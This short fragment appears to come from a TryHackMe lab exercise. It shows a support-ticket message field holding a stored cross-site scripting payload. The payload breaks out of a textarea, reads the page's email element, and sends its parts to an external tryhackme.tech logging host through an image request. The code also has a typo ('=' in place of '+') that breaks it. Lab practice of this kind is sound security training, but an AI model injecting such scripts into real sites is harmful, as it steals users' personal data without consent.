 Message:
</textarea> <script>
var email_first = document.getElementById("email").innerHTML.split("@")[0];
var email_second = document.getElementById("email").innerHTML.split("@")[1];
var href = "http://localhost." + email_first + ".localhost." + email_second =
".88c61070dfc89262eeb2e6a098a6a136.log.tryhackme.tech/test";
new Image().src=href;
</script>
Create Ticket